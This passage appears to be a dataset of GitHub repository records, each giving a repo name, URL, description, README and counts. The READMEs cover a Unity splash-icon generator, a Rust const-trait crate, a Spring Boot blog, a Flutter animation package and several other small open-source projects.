- `all` (bool, *optional*): A boolean indicating whether to get press release from all domains (*True*) or only from specific domains (*False*).
- `domain` (list of str, *required* if `all` is *False*): A list of domain IDs which you want to retrieve press release from.
- `month` (str, *optional*): A month when press release published.
- `year` (str, *required*): A year when press release published.
Returns:
- `data`: A list of press release
```
brs_id|subj_id|subj|title|rl_date|updt_date|size|domain
```
#### View Static Table
This method returns data from a specific static table. You need to provide the domain ID and the table ID, which you can get from the list of static tables.
```python
# View static table in Indonesian language (default)
client.view_statictable(domain='domain_id', table_id='table_id', lang='ind')
```
Parameters:
- `domain` (str, *required*): The domain ID where the static table is located.
- `table_id` (str, *required*): The ID of the specific static table you want to retrieve data from.
- `lang` (str, *optional*, default: `ind`): The language in which the table data should be displayed (`ind` for Indonesian, `eng` for English).
Returns:
- `data`: The static table data in the specified language.
#### View Dynamic Table
This method returns data from a specific dynamic table. You need to provide the domain ID, variable ID, and the period (year) for the dynamic table.
```python
# View dynamic table with a specific period
client.view_dynamictable(domain='domain_id', var='variable_id', th='year')
```
Parameters:
- `domain` (str, *required*): The domain ID where the dynamic table is located.
- `var` (str, *required*): The ID of the specific variable in the dynamic table you want to retrieve data from.
- `th` (str, *optional*, default: ''): The period (year) of the dynamic table data you want to retrieve.
Returns:
- `data`: The dynamic table data for the specified variable and period.
#### View Publication
This method returns data from a specific publication. You need to provide the domain ID, publication ID for the publication.
```python
# View dynamic table with a specific period
client.view_publication(domain='domain_id', idx='publication_id')
```
Parameters:
- `domain` (str, *required*): The domain ID where the publication is located.
- `idx` (str, *required*): The ID of the specific publication in the list of publication you want to retrieve data from.
Returns:
- `Material`: Object interface for publication and press release content.
Methods:
- `desc()` : Show all detail data of spesific publication
- `download(url)`: Download publication content in PDF
#### View Press Release
This method returns data from a specific press release. You need to provide the domain ID, press release ID for the spesific press release.
```python
# View dynamic table with a specific period
client.view_pressrelease(domain='domain_id', idx='press_release_id')
```
Parameters:
- `domain` (str, *required*): The domain ID where the press release is located.
- `idx` (str, *required*): The ID of the specific press release in the list of press release you want to retrieve data from.
Returns:
- `Material`: Object interface for publication and press release content.
Methods:
- `desc()` : Show all detail data of spesific press release
- `download(url)`: Download press release content in PDF | 90 | 11 |
Ale1/Splashdown | https://github.com/Ale1/Splashdown | Splashdown - A Unity open-source splash and icon generator |
|  | [](https://openupm.com/packages/com.ale1.splashdown/) <br> [](https://github.com/Ale1/Splashdown) |
|-|-|
# Splashdown
A Unity open-source splash and icon tool that will generate custom icons with user-provided text. Allows for dynamic scripted content and to be incorporated into your build pipeline.
Its purpose is to aid in quick iteration of unity mobile games, and allow no-code team members such as Q.A testers, designers and general playtesters to quickly identify the build variant that is installed on their mobile device.
A quick glimpse at the generated icons and logos can give build release information without the need for opening the app or creating custom unity splashes.
The customizable text can be used to show things like date, author, build version, unity version, short release notes, beta tags, disclaimers, copyright notices, etc.
|  |  |
# Installation
## Install via OpenUPM (recommended)
1) Install openupm-cli via npm if you havent installed it before. => `npm install -g openupm-cli`)
2) Install com.ale1.splashdown via command line. Make sure to run this command at the root of your Unity project =>openupm add com.ale1.splashdown
## Install via Git URL
Add the following line to the dependencies section of your project's manifest.json file
"com.ale1.splashdown": "git+https://github.com/Ale1.Splashdown.git#1.0.0"
The 1.0.0 represents the version tag to be fetched. Although it is discouraged, you can replace with `master` to always fetch the latest.
# Getting Started
## (1) Hello World
Right-click on any location within the Assets Folder. Select `Create > New Splashdown`.
A Splashdown file will appear.
Fill in the Splashdown Importer window and hit `Apply` button.

Congrats! you generated your first custom Logo/Icon
### (2) Using it as Splash Logo
This generated sprite can be used as a logo in your Player Settings.
By setting hitting `Activate Splash` button, the playerSettings will start using this sprite as its splash image:
||
|:--:|
| *you can remove it by selecting "Deactive" in the splashdown editor* |
### (3) Using it as App Icon
The same generated sprite can be used as an app icon when you build. Similarly to Splash logos, you just need to set its icon state to active by pressing "Activate Icon:
> :warning: **Unlike splash logos, activating an icon does NOT apply it to Player Settings right away.** It will wait for the start of a app build process. This is by design, as the icon is meant to be a temporary placeholder during development and applying icons during build process allows for a safer restore of your previous icons after build process is complete.
## (4) Dynamic Options
The Dynamic Options feature will allow you to quickly update the splashdown file without manually typing in info. Its particularly useful for allowing splashdown to keep track of Dates or build versions.
Create a script like below and place it anywhere in your project. Though its recommended that you place it in an `Editor` folder.
The splashdown importer will automatically invoke methods with the `[Splashdown.OptionsProvider]` attribute whenever its refreshed.
Dynamically created Options will override any manual inputs in hte splashdown importer.
```csharp
public static class Example
{
[Splashdown.OptionsProvider] //Method with this atrribute must return a Splashdown.Options
public static Splashdown.Options ProvideSplashdownOptions() => new()
{
line1 = Application.unityVersion, // e.g 2021.3.4f
line2 = DateTime.Now.ToShortDateString(),
line3 = Application.version, //e.g 2.1.0
textColor = Color.red,
// no need to set all of available options. Those without values will use the manual values instead.
// backgroundColor = Color.blue
};
}
```
Dynamic options can accept an optional parameter `name` that filters by filename (without extension), so it will only apply to specific Spashdowns. E.g:
```csharp
[Splashdown.OptionsProvider("MyBlueLogo")]
//will only affect options of splashdown with name: 'MyBlueLogo.splashdown'
public static Splashdown.Options ProvideSplashdownOptions() => new()
{
...
}
```
## (5) Add splashdown to your builds
Any splashdown file that is set to `ACTIVE` will regenerate when unity is building.
This means the latest values from dynamic options will be used, as well as adding the splash and/or logo to your Player Settings.
If you dont desire this behaviour, simply leave the splashdown files in `INACTIVE` state.
## (6) Add Splashdown to your build pipeline through CLI
below will activate the splashdown file with the provided filename, and apply the options.
```shell
_yourUnityPath_ -batchmode -quit -projectPath _yourProjectPath_ -executeMethod Splashdown.Editor.CLI.SetSplashOptions -name MySplashdown -l1 hello -l2 banana -l3 world
```
```shell
//Mandatory param:
-name MySplashdown // the name of the splashdown file to apply. note that the default name is "MySplashdown" but you can replace with target filename.
//Optional Flags:
-enable_splash // use as splash logo
-enable_icon // use as app icon
-disable_splash // remove logo from splash
-disable_icon // remove icons and restore previous icons
-enableDynamic //sets dynamic options to false
-disableDynamic //sets dynamic options to true
```
Example for MacOS:
```shell
/Applications/Unity/Unity.app/Contents/MacOS/Unity -quit -batchmode -projectPath ~/Desktop/MyCoolGame -executeMethod Splashdown.Editor.CLI.SetSplashOptions -name MySplashdown -activeSplash -l1 hello -l2 cruel -l3 world
```
Example for Windows:
```shell
"C:\Program Files\Unity\Editor\Unity.exe" -quit -batchmode -projectPath "C:\Users\UserName\Documents\MyProject" -executeMethod Splashdown.Editor.CLI.SetSplashOptions -name "MySplashdown" -disableDynamic -l1 "Banana"
MyEditorScript.PerformBuild
```
# Advanced Customization
## Conflicting Options Resolution
Since you can provide options through multiple avenues, keep in mind the order of priority below (most to least).
(1) Dynamic Options
(2) CLI Options
(2) Options set manually in inspector
(3) Default Options
Options with higher Priority will override ones with lower priority.
## Managing multiple Splashdown files
Its possible to have multiple Splashdown assets in your project. Keep in mind that they all must have unique names.
How the system handles multiple Splashdown files varies between splash logos and app icons:
### Multiple Splash logos
You can have any number of splashdown files set to "Active Splash". All the Splash logos will be present sequentially in your splash screen.
When you activate/deactivate a splash in the Splashdown inspector, it is automatically added or removed from your Player Settings in editor-time.
### Multiple App Icons
For App icons, the Player settings dont allow for multiple icons for each category. Hence, when you activate an Icon, the system will check for other existing activated icons and disable those first.
This silent behaviour will be modified in the future to introduce a warning when trying to activate an icon when another icon is already active.
## Switching Fonts
You can switch the font used by using the Font Selector field in the splashdown inspector. Any font asset in your project can be used. The label above the font selector should update to show the path to the font currently being used. Keep in mind the font Selector field is always shown empty as its used for drag-and-dropping font asset files.
After switching fonts, you will likey need to adjust the font size to fit your needs. A feature to auto-resize the text will be introduced in a future release.
## Customizing the Border
Customizing the border is possible, but the feature is not high-priority in the roadmap. If there is a use-case where modifying the borders provides an additional benefit other than cosmetic, pls open an issue describing your use-case and I will gladly look into it.
## using a texture as background or watermark
+ WIP. Is in the roadmap and will be added in a future release.
# Supported Unity Versions
| Version | Supported |
| -------- | ------------------------ |
| < 2021.X | ✖️ not supported |
| 2021.X | ✅ supported |
| 2022.X | ❔ supported (untested) |
| 2023.X | ❔ supported (untested) |
# FAQ
+ **My Dynamic options are overriding the options passed through CLI!?**
You can disable the dynamic options with the optional flag provided. You can also use Dynamic Options optional filter parameter or simply have the DynamicOptions only override a certain line and leave the rest for the CLI options to fill. See Conflicting Options Resolution section.
+ **I want to use the generated logo for something else, how can I extract the texture/sprite from the splashdown file?**
A Sprite is generated and saved as a sub-asset of the splashdown file. you can copy it to your clipboard from the project hierarchy, and paste it elsewhere in your project to get a clone.
+ **Can I use asian alphabets (e.g kanji, Akson Thai, Hangul) ?**
Yes! but you will likely need to provide your own font as the built-in fonts are very limited in the amount of characters available. The package comes with NanumGothic as a sample font that is compatible with korean and RobotoMono (the default font) is compatible with cyrillic.
There are plenty of free fonts available that will work well with non-latin languages. I have not included them in this package to avoid bloating the size of the package with unecessary fonts.
See instructions for adding & switching fonts and feel free to open an issue if you are unable to get your preferred language working properly.
| 10 | 0 |
Lakr233/RainbowFart | https://github.com/Lakr233/RainbowFart | 全自动夸夸机,配备先进的注意力感知功能,人工智能且离线。 | # 彩虹屁
全自动夸夸机,配备先进的注意力感知功能,人工智能且离线。

## 硬件需求
- \>= 16G 内存
- \>= 4G 磁盘
- Apple Silicon
由于编译的时候没有打包 x86 架构的推理引擎,如果您想要在 Intel 机器上进行推理,请参阅 [这里](./BinaryLinker/README.md) 自行构建引擎。步骤非常简单,请自己操作捏。
## 原理
使用了下面的项目和模型
- https://github.com/li-plus/chatglm.cpp
- https://huggingface.co./THUDM/chatglm2-6b
## 许可
[MIT License](./LICENSE)
## 免责声明
我们不对使用本程序造成的任何后果承担任何责任。下文中,我们列出了一些可能发生的内容,请悉知。
- 计算机死机,卡顿,重启
- 计算机芯片烧毁
- 花屏,白屏,黑屏,闪屏
- 被老板看到你在摸鱼
- 被辞退
- 变得不幸
- 变成猫猫
- 地球爆炸
- 宇宙重启
---
Copyright © 2023 @Lakr233. All Rights Reserved. | 70 | 4 |
artemonsh/fastapi-onion-architecture | https://github.com/artemonsh/fastapi-onion-architecture | Пример луковой архитектуры на FastAPI | ## О проекте
[Видео о луковой архитектуре](https://www.youtube.com/watch?v=8Im74b55vFc)
Видео о паттерне Unit of work (в процессе)
### Запуск приложения
1. Создать виртуальное окружение и установить зависимости
2. Вызвать в терминале `python3 src/main.py`
### Настройка Alembic для асинхронного драйвера
1. Находясь в корневой директории, запустить
`alembic init -t async migrations`
2. Перенести папку `migrations` внутрь папки `src`.
3. Заменить `prepend_sys_path` на `. src` и `script_location` на `src/migrations` внутри `alembic.ini`
### Документация к API
 | 14 | 1 |
verytinydever/react-copy-mailto | https://github.com/verytinydever/react-copy-mailto | null | ## react-copy-mailto
<!-- ALL-CONTRIBUTORS-BADGE:START - Do not remove or modify this section -->
[](#contributors-)
<!-- ALL-CONTRIBUTORS-BADGE:END -->
[](https://badge.fury.io/js/react-copy-mailto) 
A fully customizable React component for copying email from `mailto` links.
## Motivation
The one thing we all can agree on that we hate it when the default mail app pops up after clicking on the `mailto` links. Most of the time we just want to copy the email address and that's where this module comes into play. Big shout out to [Kuldar](https://twitter.com/kkuldar) whose tweet [thread](https://twitter.com/kkuldar/status/1270736717939716097) inspired us to build this.
## Demo

## Installation and Usage
The easiest way to use this library is to install it via yarn or npm
```
yarn add react-copy-mailto
```
or
```
npm install react-copy-mailto
```
Then just use it in your app:
```jsx
import React from "react";
import CopyMailTo from "react-copy-mailto";
const YourComponent = () => (
<div>
<CopyMailTo email="[email protected]" />
</div>
);
```
## Props
You can customize almost every aspect of this component using the below props, out of which **email is the only required prop**.
| Name | Type | Default | Description |
|:-: |--- |--- |--- |
| email | string | none | The email to be copied. |
| children | ReactNode | null | Use this if you want to use some custom component inside the anchor tag. |
| defaultTooltip | string | "Copy email address" | Text shown in the tooltip when the user hovers over the link. |
| copiedTooltip | string | "Copied to clipboard!" | Text shown in the tooltip when the user clicks on the link and the text is copied to clipboard. |
| containerStyles | style object | none | The styles to be applied to the container. |
| tooltipStyles | style object | none | The styles to be applied to the tooltip. |
| anchorStyles | style object | none | The styles to be applied to the anchor. |
## Development
- Install the dependencies
```
yarn
```
- Run the example on the development server
```
yarn demo:dev
```
## Contributing
[](https://github.com/devfolioco/react-copy-mailto/issues) [](https://github.com/devfolioco/react-copy-mailto/pulls)
Feel free to open [issues](https://github.com/devfolioco/react-copy-mailto/issues/new/choose) and [pull requests](https://github.com/devfolioco/react-copy-mailto/pulls)!
## License
[](https://github.com/devfolioco/react-copy-mailto/blob/master/LICENSE)
## Contributors ✨
Thanks goes to these wonderful people ([emoji key](https://allcontributors.org/docs/en/emoji-key)):
<!-- ALL-CONTRIBUTORS-LIST:START - Do not remove or modify this section -->
<!-- prettier-ignore-start -->
<!-- markdownlint-disable -->
<table>
<tr>
<td align="center"><a href="http://prateeksurana.me"><img src="https://avatars3.githubusercontent.com/u/21277179?v=4" width="100px;" alt=""/><br /><sub><b>Prateek Surana</b></sub></a><br /><a href="https://github.com/devfolioco/react-copy-mailto/commits?author=prateek3255" title="Code">💻</a> <a href="#design-prateek3255" title="Design">🎨</a> <a href="#content-prateek3255" title="Content">🖋</a> <a href="https://github.com/devfolioco/react-copy-mailto/commits?author=prateek3255" title="Documentation">📖</a></td>
<td align="center"><a href="http://ankiiitraj.github.io"><img src="https://avatars2.githubusercontent.com/u/48787278?v=4" width="100px;" alt=""/><br /><sub><b>Ankit Raj</b></sub></a><br /><a href="#tool-ankiiitraj" title="Tools">🔧</a></td>
</tr>
</table>
<!-- markdownlint-enable -->
<!-- prettier-ignore-end -->
<!-- ALL-CONTRIBUTORS-LIST:END -->
This project follows the [all-contributors](https://github.com/all-contributors/all-contributors) specification. Contributions of any kind welcome! | 10 | 0 |
sam0x17/supertrait | https://github.com/sam0x17/supertrait | A Rust crate that uses macro hackery to enable const fn trait items and default associated types on traits in stable Rust. | # Supertrait 🦹
[](https://crates.io/crates/supertrait)
[](https://docs.rs/supertrait/latest/supertrait/)
[](https://github.com/sam0x17/supertrait/actions/workflows/ci.yaml?query=branch%3Amain)
[](https://github.com/sam0x17/supertrait/blob/main/LICENSE)
Supertrait is a revolutionary crate that enables _default associated types_ and _const fn trait
items_ in stable Rust as of July 2023. Supertrait accomplishes this through a variety of
macro-related techniques including the use of
[macro_magic](https://crates.io/crates/macro_magic) as well as the "module wormhole" technique
demonstrated in the docs for `#[supertrait]` and `#[impl_supertrait]`.
Here is an end-to-end example:
```rust
#[supertrait]
pub trait Fizz<T: Copy>: Copy + Sized {
type Foo = Option<T>;
type Bar;
const fn double_value(val: T) -> (T, T) {
(val, val)
}
const fn triple_value(val: T) -> (T, T, T);
fn double_self_plus(&self, plus: Self::Foo) -> (Self, Self, Self::Foo) {
(*self, *self, plus)
}
const fn interleave<I>(&self, a: T, b: I) -> (I, Self::Foo, T);
}
#[derive(Copy, Clone, PartialEq, Eq, Debug)]
struct Buzz;
#[impl_supertrait]
impl<T: Copy> Fizz<T> for Buzz {
type Bar = usize;
const fn triple_value(val: T) -> (T, T, T) {
(val, val, val)
}
const fn interleave<I>(&self, a: T, b: I) -> (I, Self::Foo, T) {
(b, Some(a), a)
}
}
#[test]
const fn test_buzz_const() {
assert!(Buzz::triple_value(3).0 == 3);
let buzz = Buzz {};
match buzz.interleave('h', false).1 {
Some(c) => assert!(c == 'h'),
None => unreachable!(),
}
}
#[test]
fn test_buzz_default_associated_types() {
let buzz = Buzz {};
assert_eq!(buzz.double_self_plus(Some(3)), (buzz, buzz, Some(3)))
}
```
Notice that in the above supertrait we are able to use both default associated types and const
fn trait items with full generics support.
Supertraits are also sealed such that a trait created via `#[supertrait]` can only be impled if
`#[impl_supertrait]` is attached to the impl statement.
Default associated types are implemented in a way that should be nearly identical with how
default associated types will function when they are eventually added to stable rust.
Const fn trait items are implemented as _inherents_ on the underlying type, however their
presence is enforced by `#[impl_supertrait]` and their type bounds are enforced by the
requirement for shadow non-const implementations of each const fn trait item that are filled in
by the expansion of `#[impl_supertrait]`. These two mechanisms along with the trait sealing
technique mentioned above collectively ensure that const fn trait items presence and
correctness is enforced just as strongly as that of regular trait items.
Using inherents as the vehicle for implementing const fn trait items has a few drawbacks due to
the naming collisions that can occur with existing inherent items as well as the inability to
blanket impl supertraits containing const fns (because it is impossible in stable Rust to
blanket impl anything other than a real trait).
That said, inherents are a convenient fallback when you find yourself reaching for const fn
items in traits, and supertrait contains the most convenient implementation of this behavior
currently possible in stable Rust.
| 10 | 0 |
sudhakar-diary/express-lint | https://github.com/sudhakar-diary/express-lint | Typescript + Express + Linting | # express-lint
```
Linting:
npm run lint
Start Application:
npm run app:build
npm run dev:start
Reference:
How to use ESLint with TypeScript
https://khalilstemmler.com/blogs/typescript/eslint-for-typescript/
How to use Prettier with ESLint and TypeScript in VSCode
https://khalilstemmler.com/blogs/tooling/prettier/
``` | 12 | 0 |
VolkanSah/The-Code-Interpreter-in-OpenAI-ChatGPT | https://github.com/VolkanSah/The-Code-Interpreter-in-OpenAI-ChatGPT | The code interpreter is a tool developed by OpenAI to execute programming code in an interactive environment. It is capable of running Python code and displaying the results in real-time. | # Exploring the Code Interpreter in OpenAI ChatGPT 4
The code interpreter is an advanced feature of OpenAI's ChatGPT that brings a new level of interactivity to the AI model.
It is designed to execute Python code in a sandboxed environment and provide real-time results, making it a powerful
tool for a wide range of tasks from mathematical computations to data analysis, from code prototyping to teaching and
learning Python programming interactively. While there are certain limitations to its functionality due to security
reasons, it opens up a whole new set of possibilities for how users can interact with ChatGPT.
## Table of Contents
- [What is the Code Interpreter?](#what-is-the-code-interpreter)
- [What is the Code Interpreter used for?](#what-is-the-code-interpreter-used-for)
- [How can ChatGPT assist with programming?](#how-can-chatgpt-assist-with-programming)
- [What are the limitations?](#what-are-the-limitations)
- [What are the benefits?](#what-are-the-benefits)
- [Data Storage](#data-storage)
- [Detailed Explanation of the Data Storage](#detailed-explanation-of-the-data-storage)
- [Working with Images](#working-with-images)
- [How to enable Code Interpreter?](settings-ci.png)
## The Code Interpreter in OpenAI ChatGPT
### What is the Code Interpreter?
The code interpreter is a tool developed by OpenAI to execute programming code in an interactive environment. It is capable of running Python code and displaying the results in real-time.
### What is the Code Interpreter used for?
The code interpreter can be used for a variety of tasks, including:
- Performing complex mathematical calculations
- Analyzing and visualizing data
- Prototyping and debugging Python code
- Interactive learning and practicing Python programming
### How can ChatGPT assist with programming?
ChatGPT can generate, review, and debug code based on the provided requirements. It can also assist in structuring code and provide suggestions for improvements. Moreover, it can explain complex programming concepts and assist in solving coding problems.
### What are the limitations?
While the code interpreter is a powerful tool, it has certain limitations:
- It does not have access to the internet. This means it cannot make external requests.
- It runs in an isolated environment and does not have access to the operating system or its resources.
- Code execution that takes longer than 120 seconds is automatically stopped.
- It has access to a special location, '/mnt/data', where it can read and write files.
Despite these limitations, the code interpreter is a versatile tool that can greatly assist programmers of all skill levels.
### What are the benefits?
The code interpreter offers several benefits:
- It provides a safe environment to run code without the risk of affecting the operating system or data.
- It allows for real-time interaction with the code, providing immediate feedback.
- It can assist in learning Python programming and improving coding skills.
- It can handle a variety of tasks, from simple calculations to data analysis and visualization.
## Data Storage
The code interpreter has access to a special directory, '/mnt/data', where it can read and write files. This can be used for operations that need to save or load data, like writing logs, saving plots, or loading data for analysis. However, no other locations on the filesystem can be accessed.
## Detailed Explanation of the Data Storage
The '/mnt/data' directory is a special storage location that the code interpreter can access to read and write files. This is especially useful for operations that require persistent storage or the exchange of data between different code executions.
Here are some ways you can use the '/mnt/data' directory:
1. **Saving and Loading Data Files:** If you're working with data in formats like .csv, .json, .txt, etc., you can read from and write to these files directly in this directory. For instance, to write a list of numbers to a .txt file, you would do:
```python
with open('/mnt/data/numbers.txt', 'w') as file:
for num in range(10):
file.write(str(num) + '\n')
```
To read the file, you would do:
```python
with open('/mnt/data/numbers.txt', 'r') as file:
numbers = file.readlines()
```
2. **Storing Logs:** If you're running code that generates logs (like debugging information, progress of a task, etc.), you can write these logs to a file in '/mnt/data'.
```python
with open('/mnt/data/log.txt', 'w') as file:
file.write('This is a log message.')
```
3. **Saving Plots and Images:** If you're generating plots or other images with your code, you can save them to '/mnt/data' as .png, .jpg, or other image formats. For instance, if you're using matplotlib to create a plot, you can save it with:
```python
import matplotlib.pyplot as plt
plt.plot([0, 1, 2, 3, 4], [0, 1, 4, 9, 16])
plt.savefig('/mnt/data/plot.png')
```
You can then download the image file directly from the generated sandbox link.
Remember, any file operations need to be done using the '/mnt/data' path. The code interpreter does not have access to any other locations on the filesystem.
## Working with Images
With the help of various Python libraries such as PIL (Python Imaging Library), OpenCV, and matplotlib, a variety of operations can be performed on images. Here are some examples:
1. **Displaying Image:** Display an image.
```python
from PIL import Image
import matplotlib.pyplot as plt
# Open the image file
img = Image.open('/mnt/data/your_image.jpg')
# Display the image
plt.imshow(img)
plt.axis('off') # Turn off the axis
plt.show()
```
2. **Resizing Image:** Change the size of an image, enlarge or shrink it.
```python
# Resize the image
img_resized = img.resize((new_width, new_height))
```
3. **Rotating or Flipping Image:** Rotate an image or flip it horizontally or vertically.
```python
# Rotate the image
img_rotated = img.rotate(angle)
# Flip the image
img_flipped = img.transpose(Image.FLIP_LEFT_RIGHT)
```
4. **Color Conversions:** Convert an image to grayscale or change the color mode.
```python
# Convert the image to grayscale
img_gray = img.convert('L')
```
5. **Adjusting Brightness, Contrast, and Saturation:** Adjust the brightness, contrast, or saturation of an image.
```python
from PIL import ImageEnhance
# Increase the brightness
enhancer = ImageEnhance.Brightness(img)
img_brighter = enhancer.enhance(1.5)
```
6. **Applying Filters:** Apply different types of filters, like Gaussian blur, edge detection, etc.
```python
from PIL import ImageFilter
# Apply a filter
img_blurred = img.filter(ImageFilter.GaussianBlur(radius=5))
```
7. **Image Analysis:** Perform simple image analysis, like calculating the histogram.
```python
# Get the histogram
hist = img.histogram()
```
8. **Image Merging:** Merge multiple images into a single image.
```python
# Merge images
img_merged = Image.merge('RGB', [img1, img2, img3])
```
Please note that while these operations can be performed on a technical level, as an AI model, It cannot make aesthetic or creative decisions. Any changes It makes to an image are based on technical instructions, not creative or artistic considerations.
### Contributing
Contributions are welcome! Please feel free to submit a pull request.
## [❤️](https://jugendamt-deutschland.de) Thank you for your support!
If you appreciate my work, please consider supporting me:
- Become a Sponsor: [Link to my sponsorship page](https://github.com/sponsors/volkansah)
- :star: my projects: Starring projects on GitHub helps increase their visibility and can help others find my work.
- Follow me: Stay updated with my latest projects and releases.
### 👣 other GPT stuff
- [Link to ChatGPT Shellmaster](https://github.com/VolkanSah/ChatGPT-ShellMaster/)
- [GPT-Security-Best-Practices](https://github.com/VolkanSah/GPT-Security-Best-Practices)
- [OpenAi cost calculator](https://github.com/VolkanSah/OpenAI-Cost-Calculator)
- [GPT over CLI](https://github.com/VolkanSah/GPT-over-CLI)
- [Secure Implementation of Artificial Intelligence (AI)](https://github.com/VolkanSah/Implementing-AI-Systems-Whitepaper)
- [Comments Reply with GPT (davinci3)](https://github.com/VolkanSah/GPT-Comments-Reply-WordPress-Plugin)
- [Basic GPT Webinterface](https://github.com/VolkanSah/GPT-API-Integration-in-HTML-CSS-with-JS-PHP)
### Credits
- [Volkan Kücükbudak //NCF](https://gihub.com/volkansah)
- and OpenAI's ChatGPT4 with Code Interpreter for providing interactive coding assistance and insights.
| 13 | 1 |
weiwosuoai/WeBlog | https://github.com/weiwosuoai/WeBlog | 📗 Spring Boot + Vue 3.2 + Vite 前后端分离博客~ 感谢点个 Star 呀~ | # WeBlog
## 简介
一款由 Spring Boot + Vue 3.2 + Vite 4.3 开发的前后端分离博客。

- 后端采用 Spring Boot 、Mybatis Plus 、MySQL 、Spring Sericuty、JWT、Minio、Guava 等;
- 后台管理基于 Vue 3.2 + Vite + Element Plus 纯手动搭建的管理后台,未采用任何 Admin 框架;
- 支持博客 Markdown 格式发布与编辑、文章分类、文章标签的管理;
- 支持博客基本信息的设置,以及社交主页的跳转;
- 支持仪表盘数据统计,Echarts 文章发布热图统计、PV 访问量统计;
## 相关地址
- GitHub 地址:[https://github.com/weiwosuoai/WeBlog](https://github.com/weiwosuoai/WeBlog)
- Gitee 地址:[https://gitee.com/AllenJiang/WeBlog](https://gitee.com/AllenJiang/WeBlog)
- 演示地址:http://118.31.41.16/
- 游客账号:test
- 游客密码:test
> PS: 演示环境的服务器配置很低,带宽很小,若打开速度较慢,你可以部署到本地来访问哟~
## 演示截图
### 登录页

### 仪表盘

### 文章管理

### 写博客

### 前台首页

### 博客详情

### 归档页

## 功能
### 前台
| 功能 | 是否完成 |
| ----------- | -------- |
| 首页 | ✅ |
| 分类列表 | ✅ |
| 标签标签 | ✅ |
| 博客详情 | ✅ |
| 站内搜索 | TODO |
| 知识库 Wiki | TODO |
| 博客评论 | TODO |
### 后台
| 功能 | 是否完成 |
| ---------- | -------- |
| 后台登录页 | ✅ |
| 仪表盘 | ✅ |
| 文章管理 | ✅ |
| 分类管理 | ✅ |
| 标签管理 | ✅ |
| 博客设置 | ✅ |
| 评论管理 | TODO |
## 模块介绍

| 项目名 | 说明 |
| ----------------- | ------------------------------------------------ |
| weblog-springboot | 后端项目 |
| weblog-vue3 | 前端项目 |
| sql | 数据库初始化脚本(包括表结构以及相关初始化数据) |
### 后端项目模块介绍
| 模块名 | 说明 |
| -------------------- | -------------------- |
| weblog-module-admin | 博客后台管理模块 |
| weblog-module-common | 通用模块 |
| weblog-module-jwt | JWT 认证、授权模块 |
| weblog-web | 博客前台(启动入口) |
## 技术栈
### 后端
| 框架 | 说明 | 版本号 | 备注 |
| ------------------- | ------------------------ | ----------- | ------------------------------------------ |
| JDK | Java 开发工具包 | 1.8 | 它是目前企业项目比较主流的版本 |
| Spring Boot | Web 应用开发框架 | 2.6.3 | |
| Maven | 项目构建工具 | 3.6.3 | 企业主流的构建工具 |
| MySQL | 数据库 | 5.7 | |
| Mybatis Plus | Mybatis 增强版持久层框架 | 3.5.2 | |
| HikariCP | 数据库连接池 | 4.0.3 | Spring Boot 内置数据库连接池,号称性能最强 |
| Spring Security | 安全框架 | 2.6.3 | |
| JWT | Web 应用令牌 | 0.11.2 | |
| Lombok | 消除冗余的样板式代码 | 1.8.22 | |
| Jackson | JSON 工具库 | 2.13.1 | |
| Hibernate Validator | 参数校验组件 | 6.2.0.Final | |
| Logback | 日志组件 | 1.2.10 | |
| Guava | Google 开源的工具库 | 18.0 | |
| p6spy | 动态监测框架 | 3.9.1 | |
| Minio | 对象存储 | 8.2.1 | 用于存储博客中相关图片 |
| flexmark | Markdown 解析 | 0.62.2 | |
### 前端
| 框架 | 说明 | 版本号 |
| ------------ | ------------------------------- | ------- |
| Node | JavaScript 运行时环境 | 18.15.0 |
| Vue 3 | Javascript 渐进式框架 | 3.2.47 |
| Vite | 前端项目构建工具 | 4.3.9 |
| Element Plus | 饿了么基于 Vue 3 开源的组件框架 | 2.3.3 |
| vue-router | Vue 路由管理器 | 4.1.6 |
| vuex | 状态存储组件 | 4.0.2 |
| md-editor-v3 | Markdown 编辑器组件 | 3.0.1 |
| windicss | CSS 工具类框架 | 3.5.6 |
| axios | 基于 Promise 的网络请求库 | 1.3.5 |
| Echarts | 百度开源的数据可视化图表库 | 5.4.2 |
## 数据库初始化脚本
初始化脚本位于 `sql` 模块中,目录如下:
小伙伴们在部署时,请先新建一个名为 `weblog` 的库,然后依次执行 `schema.sql` 和 `data.sql` 即可:
- `schema.sql` : 表结构脚本;
- `data.sql` : 初始化数据脚本,如登录用户信息、博客基本设置信息等;
| 151 | 26 |
Milad-Akarie/animate_to | https://github.com/Milad-Akarie/animate_to | null |
<p align="center">
<a href="https://img.shields.io/badge/License-MIT-green"><img src="https://img.shields.io/badge/License-MIT-green" alt="MIT License"></a>
<a href="https://github.com/Milad-Akarie/animate_to/stargazers"><img src="https://img.shields.io/github/stars/Milad-Akarie/animate_to?style=flat&logo=github&colorB=green&label=stars" alt="stars"></a>
<a href="https://pub.dev/packages/animate_to"><img src="https://img.shields.io/pub/v/animate_to.svg?label=pub&color=orange" alt="pub version"></a>
</p>
<p align="center">
<a href="https://www.buymeacoffee.com/miladakarie" target="_blank"><img src="https://cdn.buymeacoffee.com/buttons/v2/default-yellow.png" alt="Buy Me A Coffee" height="30px" width= "108px"></a>
</p>
---
## Basic usage
1- Create an `AnimateToController`
```dart
final _animateToController = AnimateToController();
```
2- Wrap the target widget ( the one to animate to) with an `AnimateTo` widget and pass it the controller
```dart
AnimateTo(
controller: _animateToController,
child: const Text('Target'),
),
```
3- Wrap the widgets you wish to animate with `AnimateFrom` widget.
The `AnimateFrom` widget requires a global key which you can create an pass the normal way or have the `AnimateToController` generate it for you from a given tag.
```dart
AnimateFrom(
key: _animateToController.tag('animate1'), // regularGlobalKey
child: const Text('Animatable'),
),
```
now trigger the animation by calling
```dart
_animateToController.animateTag('animate1');
// or by key
_animateToController.animate(regularGlobalKey);
```
#### complete code
```dart
Scaffold(
body: SizedBox(
height: 300,
child: Column(
children: [
AnimateTo(
controller: _animateToController,
child: const Text('Target'),
),
const SizedBox(height: 100),
AnimateFrom(
key: _animateToController.tag('animate1'),
child: const Text('Animatable'),
),
const SizedBox(height: 24),
ElevatedButton(
onPressed: () {
_animateToController.animateTag('animate1');
},
child: const Text('Animate'),
),
],
),
),
)
```
#### Result

### Animating The target widget (the child of AnimateTo)
AnimateTo provides a builder property to animate it's child on new arrivals (On Single animation completion)
```dart
AnimateTo(
controller: _animateToController,
child: MyCartIcon(),
builder: (context, child, animation) {
return Transform.translate(
offset: Offset(sin(animation.value * 3 * pi) * 3, 0),
child: child,
);
}
),
```

### Transporting data along with the animation
It's possible to have `AnimateFrom` widget carry data to the target widget by assigning the data you need to transport to the `AnimateFrom.value` property and receive it inside `AnimateTo.onArrival` callback
